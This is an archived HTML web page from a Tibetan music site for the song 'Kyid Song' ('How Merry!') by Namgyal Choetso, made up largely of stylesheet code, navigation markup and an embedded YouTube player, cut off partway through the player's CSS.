

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://khaita.com/texts/songs/kyid-song.html
body_size: 151212
content:
<!DOCTYPE html> <html lang=en><!--
 Page saved with SingleFile 
 url: https://khaita.com/songs/kyid-song 
 saved date: Fri Mar 18 2022 17:45:50 GMT+0000 (Greenwich Mean Time)
--><meta charset=utf-8><meta name=viewport content="width=device-width,initial-scale=1"><meta name=theme-color content=#000000><meta name=apple-mobile-web-app-capable content=yes><link rel=apple-touch-startup-image href=https://khaita.com/apple_splash_750.png><title>Khaita. Kyid&nbsp;Song - Namgyal Choetso</title><meta name=description content="Modern Tibetan songs and dances collected by Chögyal Namkhai Norbu: lyrics in Tibetan and Drajyor phonetic transcription, translations and commentaries."><style data-jss data-meta=makeStyles>:root{--sf-img-7: url("[data-uri]");--sf-img-8: url("[data-uri]")}@keyframes plyr-progress{to{background-position:25px 0}}@keyframes plyr-popup{0%{opacity:.5;transform:translateY(10px)}to{opacity:1;transform:translateY(0)}}@keyframes plyr-fade-in{from{opacity:0}to{opacity:1}}.MuiCircularProgress-colorPrimary{color:#43bfef!important}.MuiBackdrop-root{top:0;left:0;right:0;bottom:0;display:flex;z-index:-1;position:fixed;align-items:center;justify-content:center;background-color:rgba(0,0,0,0.5);-webkit-tap-highlight-color:transparent}.MuiPaper-root{color:rgba(0,0,0,0.87);transition:box-shadow 300ms cubic-bezier(0.4,0,0.2,1) 0ms;background-color:#fff}.MuiPaper-rounded{border-radius:4px}.MuiPaper-elevation0{box-shadow:none}.MuiPaper-elevation4{box-shadow:0px 2px 4px -1px rgba(0,0,0,0.2),0px 4px 5px 0px rgba(0,0,0,0.14),0px 1px 10px 0px rgba(0,0,0,0.12)}.MuiPaper-elevation24{box-shadow:0px 11px 15px -7px rgba(0,0,0,0.2),0px 24px 38px 3px rgba(0,0,0,0.14),0px 9px 46px 8px rgba(0,0,0,0.12)}html{box-sizing:border-box;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}*,*::before,*::after{box-sizing:inherit}body{color:rgba(0,0,0,0.87);margin:0;font-size:0.875rem;font-family:"Roboto","Helvetica","Arial",sans-serif;font-weight:400;line-height:1.43;letter-spacing:0.01071em}.MuiAppBar-root{width:100%;display:flex;z-index:1100;box-sizing:border-box;flex-shrink:0;flex-direction:column}.MuiAppBar-positionFixed{top:0;left:auto;right:0;position:fixed}.MuiAppBar-colorSecondary{color:#fff}.MuiList-root{margin:0;padding:0;position:relative;list-style:none}.MuiList-padding{padding-top:8px;padding-bottom:8px}.MuiTouchRipple-root{top:0;left:0;right:0;bottom:0;z-index:0;overflow:hidden;position:absolute;border-radius:inherit;pointer-events:none}@-moz-keyframes MuiTouchRipple-keyframes-enter{0%{opacity:0.1;transform:scale(0)}100%{opacity:0.3;transform:scale(1)}}@-moz-keyframes MuiTouchRipple-keyframes-exit{0%{opacity:1}100%{opacity:0}}@-moz-keyframes MuiTouchRipple-keyframes-pulsate{0%{transform:scale(1)}50%{transform:scale(0.92)}100%{transform:scale(1)}}.MuiButtonBase-root{border:0;cursor:pointer;margin:0;display:inline-flex;outline:0;position:relative;align-items:center;border-radius:0;vertical-align:middle;-moz-appearance:none;justify-content:center;text-decoration:none;-moz-user-select:none;background-color:transparent;-webkit-appearance:none;-webkit-tap-highlight-color:transparent}.MuiButtonBase-root::-moz-focus-inner{border-style:none}.MuiButtonBase-root.Mui-disabled{cursor:default;pointer-events:none}.MuiIconButton-root{flex:0 0 auto;color:rgba(0,0,0,0.54);padding:12px;overflow:visible;font-size:1.5rem;text-align:center;transition:background-color 150ms cubic-bezier(0.4,0,0.2,1) 0ms;border-radius:50%}.MuiIconButton-root:hover{background-color:rgba(0,0,0,0.04)}.MuiIconButton-root.Mui-disabled{background-color:transparent}@media (hover:none){.MuiIconButton-root:hover{background-color:transparent}}.MuiIconButton-edgeStart{margin-left:-12px}.MuiIconButton-colorSecondary:hover{background-color:rgba(245,0,87,0.04)}@media (hover:none){.MuiIconButton-colorSecondary:hover{background-color:transparent}}.MuiIconButton-label{width:100%;display:flex;align-items:inherit;justify-content:inherit}.MuiSvgIcon-root{fill:currentColor;width:1em;height:1em;display:inline-block;font-size:1.5rem;transition:fill 200ms cubic-bezier(0.4,0,0.2,1) 0ms;flex-shrink:0;-moz-user-select:none}.MuiSvgIcon-fontSizeSmall{font-size:1.25rem}.MuiTypography-root{margin:0}.MuiTypography-body2{font-size:0.875rem;font-family:"Roboto","Helvetica","Arial",sans-serif;font-weight:400;line-height:1.43;letter-spacing:0.01071em}.MuiTypography-body1{font-size:1rem;font-family:"Roboto","Helvetica","Arial",sans-serif;font-weight:400;line-height:1.5;letter-spacing:0.00938em}.MuiTypography-h5{font-size:1.5rem;font-family:"Roboto","Helvetica","Arial",sans-serif;font-weight:400;line-height:1.334;letter-spacing:0em}.MuiTypography-h6{font-size:1.25rem;font-family:"Roboto","Helvetica","Arial",sans-serif;font-weight:500;line-height:1.6;letter-spacing:0.0075em}.MuiTypography-alignRight{text-align:right}.MuiTypography-colorPrimary{color:#3f51b5}.MuiTypography-colorTextSecondary{color:rgba(0,0,0,0.54)}.MuiTab-root{padding:6px 12px;overflow:hidden;position:relative;font-size:0.875rem;max-width:264px;box-sizing:border-box;min-height:48px;text-align:center;flex-shrink:0;font-family:"Roboto","Helvetica","Arial",sans-serif;font-weight:500;line-height:1.75;white-space:normal;letter-spacing:0.02857em;text-transform:uppercase}@media (min-width:600px){.MuiTab-root{min-width:160px}}.MuiTab-textColorSecondary{color:rgba(0,0,0,0.54)}.MuiTab-textColorSecondary.Mui-selected{color:#f50057}.MuiTab-wrapper{width:100%;display:inline-flex;align-items:center;flex-direction:column;justify-content:center}.jss53{bottom:0;height:2px;position:absolute;transition:all 300ms cubic-bezier(0.4,0,0.2,1) 0ms}.jss55{background-color:#f50057}.MuiTabs-root{display:flex;overflow:hidden;min-height:48px;-webkit-overflow-scrolling:touch}.MuiTabs-flexContainer{display:flex}.MuiTabs-scroller{flex:1 1 auto;display:inline-block;position:relative;white-space:nowrap}.MuiTabs-scrollable{overflow-x:scroll;scrollbar-width:none}.MuiTabs-scrollable::-webkit-scrollbar{display:none}.MuiDialog-scrollPaper{display:flex;align-items:center;justify-content:center}.MuiDialog-container{height:100%;outline:0}.MuiDialog-paper{margin:32px;position:relative;overflow-y:auto}.MuiDialog-paperScrollPaper{display:flex;max-height:calc(100% - 64px);flex-direction:column}.MuiDialog-paperWidthXs{max-width:444px}.MuiDialog-paperFullWidth{width:calc(100% - 64px)}.MuiButton-root{color:rgba(0,0,0,0.87);font-size:0.875rem;min-width:64px;box-sizing:border-box;transition:background-color 250ms cubic-bezier(0.4,0,0.2,1) 0ms,box-shadow 250ms cubic-bezier(0.4,0,0.2,1) 0ms,border 250ms cubic-bezier(0.4,0,0.2,1) 0ms;font-family:"Roboto","Helvetica","Arial",sans-serif;font-weight:500;line-height:1.75;border-radius:4px;letter-spacing:0.02857em;text-transform:uppercase}.MuiButton-root:hover{text-decoration:none;background-color:rgba(0,0,0,0.04)}.MuiButton-root.Mui-disabled{color:rgba(0,0,0,0.26)}@media (hover:none){.MuiButton-root:hover{background-color:transparent}}.MuiButton-root:hover.Mui-disabled{background-color:transparent}.MuiButton-label{width:100%;display:inherit;align-items:inherit;justify-content:inherit}.MuiButton-text{padding:6px 8px}.MuiButton-outlined{border:1px solid rgba(0,0,0,0.23);padding:5px 15px}.MuiButton-colorInherit{border-color:currentColor}.MuiButton-textSizeSmall{padding:4px 5px;font-size:0.8125rem}.MuiButton-startIcon{display:inherit;margin-left:-4px;margin-right:8px}.MuiButton-startIcon.MuiButton-iconSizeSmall{margin-left:-2px}.MuiButton-endIcon{display:inherit;margin-left:8px}.MuiButton-endIcon.MuiButton-iconSizeSmall{margin-right:-2px}.MuiButton-iconSizeSmall>*:first-child{font-size:18px}.MuiButton-iconSizeMedium>*:first-child{font-size:20px}.MuiToolbar-root{display:flex;position:relative;align-items:center}.MuiToolbar-gutters{padding-left:16px;padding-right:16px}@media (min-width:600px){.MuiToolbar-gutters{padding-left:24px;padding-right:24px}}.MuiToolbar-regular{min-height:56px}@media (min-width:0px) and (orientation:landscape){.MuiToolbar-regular{min-height:48px}}@media (min-width:600px){.MuiToolbar-regular{min-height:64px}}.MuiFormGroup-root{display:flex;flex-wrap:wrap}.MuiFormGroup-row{flex-direction:row}.MuiFormControlLabel-root{cursor:pointer;display:inline-flex;align-items:center;margin-left:-11px;margin-right:16px;vertical-align:middle;-webkit-tap-highlight-color:transparent}.MuiFormControlLabel-root.Mui-disabled{cursor:default}.MuiFormControlLabel-labelPlacementStart{margin-left:16px;margin-right:-11px;flex-direction:row-reverse}.MuiFormControlLabel-label.Mui-disabled{color:rgba(0,0,0,0.38)}.jss65{padding:9px}.jss68{top:0;left:0;width:100%;cursor:inherit;height:100%;margin:0;opacity:0;padding:0;z-index:1;position:absolute}.MuiCheckbox-colorSecondary.Mui-checked{color:#f50057}.MuiCheckbox-colorSecondary.Mui-disabled{color:rgba(0,0,0,0.26)}.MuiCheckbox-colorSecondary.Mui-checked:hover{background-color:rgba(245,0,87,0.04)}@media (hover:none){.MuiCheckbox-colorSecondary.Mui-checked:hover{background-color:transparent}}.MuiContainer-root{width:100%;display:block;box-sizing:border-box}@media (min-width:600px){.MuiContainer-root{padding-left:24px;padding-right:24px}}@media (min-width:1280px){.MuiContainer-maxWidthLg{max-width:1280px}}.MuiDialogContent-root{flex:1 1 auto;overflow-y:auto;-webkit-overflow-scrolling:touch}.MuiDialogContent-root:first-child{padding-top:20px}.MuiLink-underlineHover{text-decoration:none}.MuiLink-underlineHover:hover{text-decoration:underline}.MuiDialogTitle-root{flex:0 0 auto}.jss69{margin:0;padding:16px}.jss70{top:8px;color:#9e9e9e;right:8px;position:absolute}.jss71{text-align:left}.jss95{padding:24px}.jss96{left:-16px;color:#263238;position:relative}.jss97{margin-bottom:16px}.jss86{height:100vh;max-width:100vw;overflow-y:scroll;margin-left:8px;padding-top:8px;margin-right:8px;padding-left:32px;padding-right:32px;padding-bottom:8px}.jss90{padding:0}.jss91{margin-left:0;margin-right:0;padding-left:0;margin-bottom:48px;padding-right:0}.jss92{margin-left:0;margin-right:0;padding-left:0;padding-right:0}.jss93{flex-grow:1}.jss57{position:relative;padding-top:56.25%}.jss58{top:0;left:0;position:absolute;padding-top:8px;padding-bottom:8px}.MuiCircularProgress-root{display:inline-block}.MuiCircularProgress-indeterminate{animation:MuiCircularProgress-keyframes-circular-rotate 1.4s linear infinite}.MuiCircularProgress-colorPrimary{color:#3f51b5}.MuiCircularProgress-svg{display:block}.MuiCircularProgress-circle{stroke:currentColor}.MuiCircularProgress-circleIndeterminate{animation:MuiCircularProgress-keyframes-circular-dash 1.4s ease-in-out infinite;stroke-dasharray:80px,200px;stroke-dashoffset:0px}@-moz-keyframes MuiCircularProgress-keyframes-circular-rotate{0%{transform-origin:50% 50%}100%{transform:rotate(360deg)}}@-moz-keyframes MuiCircularProgress-keyframes-circular-dash{0%{stroke-dasharray:1px,200px;stroke-dashoffset:0px}50%{stroke-dasharray:100px,200px;stroke-dashoffset:-15px}100%{stroke-dasharray:100px,200px;stroke-dashoffset:-125px}}.jss73{padding:20%;text-align:center}.jss74{width:100%;height:100%;margin:auto;display:inline-block}.MuiGrid-container{width:100%;display:flex;flex-wrap:wrap;box-sizing:border-box}.MuiGrid-item{margin:0;box-sizing:border-box}.MuiGrid-grid-xs-12{flex-grow:0;max-width:100%;flex-basis:100%}@media (min-width:960px){.MuiGrid-grid-md-6{flex-grow:0;max-width:50%;flex-basis:50%}}.jss51{margin-top:8px;margin-bottom:16px}.jss52{min-width:auto}@media (min-width:600px){.jss52{padding-left:20px;padding-right:20px}}.jss38{color:#263238}.jss41{color:#263238;margin-left:0}.jss49{padding:0}.jss50{color:#263238}.MuiSwitch-root{width:58px;height:38px;display:inline-flex;padding:12px;z-index:0;overflow:hidden;position:relative;box-sizing:border-box;flex-shrink:0;vertical-align:middle}.MuiSwitch-switchBase{top:0;left:0;color:#fafafa;z-index:1;position:absolute;transition:left 150ms cubic-bezier(0.4,0,0.2,1) 0ms,transform 150ms cubic-bezier(0.4,0,0.2,1) 0ms}.MuiSwitch-input{left:-100%;width:300%}.MuiSwitch-thumb{width:20px;height:20px;box-shadow:0px 2px 1px -1px rgba(0,0,0,0.2),0px 1px 1px 0px rgba(0,0,0,0.14),0px 1px 3px 0px rgba(0,0,0,0.12);border-radius:50%;background-color:currentColor}.MuiSwitch-track{width:100%;height:100%;opacity:0.38;z-index:-1;transition:opacity 150ms cubic-bezier(0.4,0,0.2,1) 0ms,background-color 150ms cubic-bezier(0.4,0,0.2,1) 0ms;border-radius:7px;background-color:#000}.jss26{flex:1;left:8px;color:#263238}.jss27{color:#263238;float:left;display:inline-block;margin-top:0}.jss28{color:#263238;display:block;text-align:right;margin-left:auto;margin-right:0}.jss32{display:inline}.jss33{margin-right:16px}.jss18{padding:1.5em;box-shadow:0 0 4px 0 rgba(0,0,0,0.12);min-height:100vh;padding-bottom:4em;background-color:#ffffff}.jss22{margin:0.3em}.jss23{top:auto;color:#263238;bottom:0;background-color:#ffffff}.jss24{flex-grow:1}.jss43{background-size:32px;background-image:url([data-uri]);background-repeat:no-repeat;background-position:center center}.jss44{color:#263238;margin-right:0}.jss45{color:#263238}.jss48{flex-grow:1}.jss1{width:100%;height:100vh;display:flex}.jss2{box-shadow:none;transition:margin 195ms cubic-bezier(0.4,0,0.6,1) 0ms,width 195ms cubic-bezier(0.4,0,0.6,1) 0ms;background-color:#ffffff}.jss11{width:100%;height:-moz-fit-content;padding:0;z-index:1150;flex-grow:1;margin-top:64px;background-color:#ffffff}</style><meta name=description content="Kyid&nbsp;Song - Namgyal Choetso. Lyrics in Tibetan and Drajyor phonetic transcription, translations and commentaries. Modern Tibetan songs and dances collected by Chögyal Namkhai Norbu" data-react-helmet=true><meta name=keywords content="Kyid&nbsp;Song, Namgyal Choetso, སྐྱིད་སོང་།, རྣམ་རྒྱལ་ཆོས་མཚོ།, tibetan music, tibetan song, tibetan dance, drajyor, drayig, lyrics, translations, Chögyal Namkhai Norbu, Chogyal Namkhai Norbu, modern tibetan music, modern tibetan song, modern tibetan dance" data-react-helmet=true><link rel=icon type=image/png sizes=32x32 href="[data-uri]"><style>.sf-hidden{display:none!important}</style><link rel=canonical href=https://khaita.com/songs/kyid-song><meta http-equiv=content-security-policy content="default-src 'none'; font-src 'self' data:; img-src 'self' data:; style-src 'unsafe-inline'; media-src 'self' data:; script-src 'unsafe-inline' data:;"><body style=width:100%;height:100vh;background-color:#fff><noscript class=sf-hidden>You need to enable JavaScript to run this app.</noscript><div id=root><div class=jss1><header class="MuiPaper-root MuiAppBar-root MuiAppBar-positionFixed MuiAppBar-colorSecondary jss2 mui-fixed MuiPaper-elevation4"><div class="MuiToolbar-root MuiToolbar-regular jss43 MuiToolbar-gutters"><button class="MuiButtonBase-root MuiIconButton-root jss44 MuiIconButton-edgeStart" tabindex=0 type=button aria-label="open drawer"><span class=MuiIconButton-label><svg class=MuiSvgIcon-root focusable=false viewBox="0 0 24 24" aria-hidden=true><path d="M3 18h18v-2H3v2zm0-5h18v-2H3v2zm0-7v2h18V6H3z"></path></svg></span><span class=MuiTouchRipple-root></span></button><button class="MuiButtonBase-root MuiIconButton-root" tabindex=0 type=button><span class=MuiIconButton-label><svg class="MuiSvgIcon-root jss45" focusable=false viewBox="0 0 24 24" aria-hidden=true><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span><span class=MuiTouchRipple-root></span></button><a class="MuiButtonBase-root MuiIconButton-root" tabindex=0 role=button aria-disabled=false href=https://khaita.com/><span class=MuiIconButton-label><svg class="MuiSvgIcon-root jss45" focusable=false viewBox="0 0 24 24" aria-hidden=true><path d="M12 5.69l5 4.5V18h-2v-6H9v6H7v-7.81l5-4.5M12 3L2 12h3v8h6v-6h2v6h6v-8h3L12 3z"></path></svg></span><span class=MuiTouchRipple-root></span></a><div class=jss48></div><a class="MuiButtonBase-root MuiButton-root MuiButton-text" tabindex=0 role=button aria-disabled=false href=https://khaita.com/donate><span class=MuiButton-label>Donate</span><span class=MuiTouchRipple-root></span></a></div></header><main class=jss11><div class=jss18><div><div class="MuiGrid-root MuiGrid-container"><div class="MuiGrid-root MuiGrid-item MuiGrid-grid-xs-12 MuiGrid-grid-md-6"><div><div class=jss27><button class="MuiButtonBase-root MuiIconButton-root jss26 MuiIconButton-edgeStart" tabindex=0 type=button><span class=MuiIconButton-label><svg class=MuiSvgIcon-root focusable=false viewBox="0 0 24 24" aria-hidden=true><path d="M20 11H7.83l5.59-5.59L12 4l-8 8 8 8 1.41-1.41L7.83 13H20v-2z"></path></svg></span><span class=MuiTouchRipple-root></span></button></div><div class=jss28><p class="MuiTypography-root jss32 MuiTypography-body2 MuiTypography-colorTextSecondary"></p><button class="MuiButtonBase-root MuiIconButton-root jss50" tabindex=0 type=button aria-label=info><span class=MuiIconButton-label><svg class=MuiSvgIcon-root focusable=false viewBox="0 0 24 24" aria-hidden=true><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-6h2v6zm0-8h-2V7h2v2z"></path></svg></span><span class=MuiTouchRipple-root></span></button><p class="MuiTypography-root jss33 MuiTypography-h5">Kyid&nbsp;Song<p class="MuiTypography-root jss33 MuiTypography-h6">སྐྱིད་སོང་།<p class="MuiTypography-root jss33 MuiTypography-h6">How Merry!<p class="MuiTypography-root jss33 MuiTypography-body1 MuiTypography-colorTextSecondary">Namgyal Choetso<p class="MuiTypography-root jss33 MuiTypography-body1 MuiTypography-colorTextSecondary">རྣམ་རྒྱལ་ཆོས་མཚོ།</p></div></div><div class=jss51><div class=MuiTabs-root><div style=width:99px;height:99px;position:absolute;top:-9999px;overflow:scroll class=MuiTabs-scrollable></div><div class="MuiTabs-scroller MuiTabs-scrollable" style=margin-bottom:0px><div class=MuiTabs-flexContainer role=tablist><button class="MuiButtonBase-root MuiTab-root MuiTab-textColorSecondary jss52 Mui-selected" tabindex=0 type=button role=tab aria-selected=true><span class=MuiTab-wrapper>Song</span><span class=MuiTouchRipple-root></span></button><button class="MuiButtonBase-root MuiTab-root MuiTab-textColorSecondary jss52" tabindex=-1 type=button role=tab aria-selected=false><span class=MuiTab-wrapper>Dance</span><span class=MuiTouchRipple-root></span></button></div><span class="jss53 jss55 MuiTabs-indicator" style=left:0px;width:79.05px></span></div></div><div class=jss57><div style=width:100%;height:100% id=video class=jss58><div style=width:100%;height:100%><iframe allowfullscreen allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" title="YouTube video player" id=widget2 sandbox="allow-popups allow-top-navigation allow-top-navigation-by-user-activation allow-scripts allow-same-origin" srcdoc="<!DOCTYPE html> <html dir=ltr data-cast-api-enabled=true lang=en><meta charset=utf-8><meta name=viewport content=&quot;width=device-width, initial-scale=1&quot;><style nonce=qHdPBYITQPvUGAhmfCRwbQ>@font-face{font-family:'Roboto';font-style:normal;font-weight:400;src:url([data-uri])format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}.html5-video-player{position:relative;width:100%;height:100%;overflow:hidden;z-index:0;outline:0;font-family:&quot;YouTube Noto&quot;,Roboto,Arial,Helvetica,sans-serif;color:#eee;text-align:left;direction:ltr;font-size:11px;line-height:1.3;-webkit-font-smoothing:antialiased;-webkit-tap-highlight-color:rgba(0,0,0,0);-ms-touch-action:manipulation;touch-action:manipulation;-ms-high-contrast-adjust:none}.html5-video-player:not(.ytp-transparent),.html5-video-player.unstarted-mode{background-color:#000}.html5-video-player a{color:inherit;text-decoration:none;-webkit-transition:color .1s cubic-bezier(0,0,0.2,1);transition:color .1s cubic-bezier(0,0,0.2,1);outline:0}.html5-video-player a:hover{color:#fff;-webkit-transition:color .1s cubic-bezier(0.4,0,1,1);transition:color .1s cubic-bezier(0.4,0,1,1)}.html5-video-player svg{pointer-events:none}.html5-video-player:not(.ytp-touch-mode) ::-webkit-scrollbar{width:10px;background-color:#424242}.html5-video-player:not(.ytp-touch-mode) ::-webkit-scrollbar-track{background-color:#424242}.html5-video-player:not(.ytp-touch-mode) ::-webkit-scrollbar-thumb{background-color:#8e8e8e;border:1px solid #424242;border-radius:5px}.html5-video-container{z-index:10;position:relative}.html5-main-video{outline:0}.html5-main-video:not([controls])::-webkit-media-controls{display:none}.html5-main-video:not([controls])::-webkit-media-controls-start-playback-button{display:none}.html5-main-video::-webkit-media-controls-timeline{display:inline}.unstarted-mode .html5-main-video::-webkit-media-controls-start-playback-button{display:none}@media screen and (max-width:325px){.html5-main-video::-webkit-media-controls-wireless-playback-picker-button{display:none}}.html5-main-video::-webkit-media-controls-current-time-display{display:-webkit-flex}.html5-main-video::-webkit-media-controls-time-remaining-display{display:-webkit-flex}.ytp-button{border:none;background-color:transparent;padding:0;color:inherit;text-align:inherit;font-size:100%;font-family:inherit;cursor:default;line-height:inherit}.ytp-button:focus,.ytp-button{outline:0}.ytp-button::-moz-focus-inner{padding:0;border:0}.ytp-button:not([aria-disabled=true]):not([disabled]):not([aria-hidden=true]){cursor:pointer}.ytp-chrome-top,.ytp-chrome-bottom{position:absolute;text-shadow:0 0 2px rgba(0,0,0,0.5)}.ytp-chrome-top{display:-webkit-flex;display:-ms-flexbox;display:-webkit-box;display:-moz-box;display:flex;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-pack:end;-webkit-box-pack:end;-webkit-justify-content:flex-end;-moz-box-pack:end;justify-content:flex-end;left:12px;right:12px;top:0;z-index:59}.ytp-chrome-bottom{bottom:0;height:40px;z-index:60;padding-top:3px;text-align:left;direction:ltr}.ytp-chrome-top .ytp-button{opacity:.9;display:inline-block;-webkit-transition:opacity .1s cubic-bezier(0.4,0,1,1);transition:opacity .1s cubic-bezier(0.4,0,1,1);overflow:hidden}.ytp-chrome-top .ytp-button{padding-top:6px;vertical-align:top}.ytp-chrome-top .ytp-button:hover,.ytp-chrome-controls .ytp-button:not([aria-disabled=true]):not([disabled]):hover,.ytp-chrome-controls .ytp-button[aria-expanded=true],.ytp-chrome-controls .ytp-button[aria-pressed=true],.ytp-replay-button:hover{opacity:1;-webkit-transition:opacity .1s cubic-bezier(0,0,0.2,1);transition:opacity .1s cubic-bezier(0,0,0.2,1)}.ytp-svg-fill{fill:#fff}.ytp-svg-shadow{stroke:#000;stroke-opacity:.15;stroke-width:2px;fill:none}.ytp-chrome-top-buttons{white-space:nowrap}.ytp-chrome-top-buttons .ytp-button{text-shadow:inherit}.ytp-share-button:not(.ytp-share-button-visible),.ytp-copylink-button:not(.ytp-copylink-button-visible),.ytp-overflow-button:not(.ytp-overflow-button-visible){display:none}.ytp-chrome-top,.ytp-chrome-bottom{-webkit-transition:opacity .25s cubic-bezier(0,0,0.2,1);transition:opacity .25s cubic-bezier(0,0,0.2,1)}.ytp-gradient-top,.ytp-gradient-bottom{width:100%;position:absolute;background-repeat:repeat-x;background-image:url([data-uri]);-webkit-transition:opacity .25s cubic-bezier(0,0,0.2,1);transition:opacity .25s cubic-bezier(0,0,0.2,1);pointer-events:none}.ytp-gradient-top{height:48px;padding-bottom:50px;top:0;z-index:25;background-position:top}.ytp-embed:not(.ad-showing) .ytp-gradient-top{height:60px}.ytp-gradient-bottom{height:53px;padding-top:45px;bottom:0;z-index:24;background-position:bottom}@media screen and (-ms-high-contrast:active){.ytp-gradient-bottom,.ytp-gradient-top{background:#000;padding-bottom:0;padding-top:0}}@-webkit-keyframes ytp-party-background-color{0%{background-color:#f00}20%{background-color:#0f0}40%{background-color:#00f}60%{background-color:#f0f}80%{background-color:#ff0}to{background-color:#0ff}}@keyframes ytp-party-background-color{0%{background-color:#f00}20%{background-color:#0f0}40%{background-color:#00f}60%{background-color:#f0f}80%{background-color:#ff0}to{background-color:#0ff}}@-webkit-keyframes ytp-party-color{0%{color:#f00}20%{color:#0f0}40%{color:#00f}60%{color:#f0f}80%{color:#ff0}to{color:#0ff}}@keyframes ytp-party-color{0%{color:#f00}20%{color:#0f0}40%{color:#00f}60%{color:#f0f}80%{color:#ff0}to{color:#0ff}}@-webkit-keyframes ytp-party-fill{0%{fill:#f00}20%{fill:#0f0}40%{fill:#00f}60%{fill:#f0f}80%{fill:#ff0}to{fill:#0ff}}@keyframes ytp-party-fill{0%{fill:#f00}20%{fill:#0f0}40%{fill:#00f}60%{fill:#f0f}80%{fill:#ff0}to{fill:#0ff}}.html5-video-player .video-stream{display:block;position:absolute}.ytp-ad-persistent-progress-bar-container{position:absolute;bottom:-3px;width:100%;height:3px;background-color:rgba(255,255,255,0.2);opacity:0;-webkit-transition:bottom .1s cubic-bezier(0.4,0,1,1),opacity .1s cubic-bezier(0.4,0,1,1);transition:bottom .1s cubic-bezier(0.4,0,1,1),opacity .1s cubic-bezier(0.4,0,1,1);z-index:37}@-webkit-keyframes ytp-bezel-fadeout{0%{opacity:1}to{opacity:0;-webkit-transform:scale(2);transform:scale(2)}}@keyframes ytp-bezel-fadeout{0%{opacity:1}to{opacity:0;-webkit-transform:scale(2);transform:scale(2)}}.ytp-chrome-top .ytp-cards-button{-webkit-transition:opacity .25s cubic-bezier(0,0,0.2,1);transition:opacity .25s cubic-bezier(0,0,0.2,1);pointer-events:all;position:relative;z-index:63}.html5-video-player:not(.ytp-big-mode) .ytp-chrome-top .ytp-cards-button{max-width:80px;width:36px}.ytp-show-cards-title .ytp-cards-button{margin-left:10px;margin-right:10px}.ytp-chrome-top .ytp-cards-button{width:auto;height:auto}.ytp-cards-teaser{position:absolute;top:8.5px;right:0;max-width:90%;opacity:.75;cursor:pointer;z-index:62;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-transition:opacity .25s cubic-bezier(0,0,0.2,1);transition:opacity .25s cubic-bezier(0,0,0.2,1)}.ytp-title-enable-channel-logo .ytp-title{min-height:52px}.ytp-title-enable-channel-logo .ytp-title-text{padding-left:50px}.ytp-title-channel-logo{width:40px;height:40px;background-size:contain;background-repeat:no-repeat;background-origin:content-box;float:left}@-webkit-keyframes ytp-title-channel-fade-in{0%{background-color:transparent;border-radius:25px;width:50px}25%{background-color:rgba(35,35,35,0.9)}75%{border-radius:25px 4px 4px 25px;width:500px}}@keyframes ytp-title-channel-fade-in{0%{background-color:transparent;border-radius:25px;width:50px}25%{background-color:rgba(35,35,35,0.9)}75%{border-radius:25px 4px 4px 25px;width:500px}}@-webkit-keyframes ytp-title-channel-fade-out{0%{background-color:rgba(35,35,35,0.9);border-radius:25px 4px 4px 25px;width:500px}75%{background-color:rgba(35,35,35,0.9);border-radius:25px;width:50px}}@keyframes ytp-title-channel-fade-out{0%{background-color:rgba(35,35,35,0.9);border-radius:25px 4px 4px 25px;width:500px}75%{background-color:rgba(35,35,35,0.9);border-radius:25px;width:50px}}@-webkit-keyframes ytp-title-channel-fade-in-big-mode{0%{background-color:transparent;border-radius:35px;width:70px}25%{background-color:rgba(35,35,35,0.9)}75%{border-radius:35px 4px 4px 35px;width:500px}}@keyframes ytp-title-channel-fade-in-big-mode{0%{background-color:transparent;border-radius:35px;width:70px}25%{background-color:rgba(35,35,35,0.9)}75%{border-radius:35px 4px 4px 35px;width:500px}}@-webkit-keyframes ytp-title-channel-fade-out-big-mode{0%{background-color:rgba(35,35,35,0.9);border-radius:35px 4px 4px 35px;width:500px}75%{background-color:rgba(35,35,35,0.9);border-radius:35px;width:70px}}@keyframes ytp-title-channel-fade-out-big-mode{0%{background-color:rgba(35,35,35,0.9);border-radius:35px 4px 4px 35px;width:500px}75%{background-color:rgba(35,35,35,0.9);border-radius:35px;width:70px}}@-webkit-keyframes ytp-title-expanded-fade-in{0%{opacity:0}25%{opacity:0}to{opacity:1}}@keyframes ytp-title-expanded-fade-in{0%{opacity:0}25%{opacity:0}to{opacity:1}}@-webkit-keyframes ytp-title-expanded-fade-out{0%{opacity:1}25%{opacity:1}to{opacity:0}}@keyframes ytp-title-expanded-fade-out{0%{opacity:1}25%{opacity:1}to{opacity:0}}.ytp-title-channel{background:transparent;border-radius:25px;height:50px;margin-left:-5px;overflow:hidden;position:absolute;top:7px;left:0;width:50px}.ytp-title-enable-channel-logo .ytp-title-channel{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex}.ytp-title-channel-logo{border-radius:50%;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;margin:5px}@-webkit-keyframes ytp-title-beacon-pulse{0%{background:black;width:40px;height:40px;left:5px;top:5px}50%{background:transparent;width:50px;height:50px;left:0;top:0}}@keyframes ytp-title-beacon-pulse{0%{background:black;width:40px;height:40px;left:5px;top:5px}50%{background:transparent;width:50px;height:50px;left:0;top:0}}.ytp-title-beacon{border-radius:25px;position:absolute;z-index:-1;-webkit-animation:ytp-title-beacon-pulse 2s 5;animation:ytp-title-beacon-pulse 2s 5}.unstarted-mode .ytp-title-beacon{display:block}@-webkit-keyframes ytp-title-channel-fade-in-exp{0%{background-color:transparent;border-radius:25px;max-width:10%}25%{background-color:rgba(35,35,35,0.9)}75%{border-radius:25px 4px 4px 25px;max-width:100%}}@keyframes 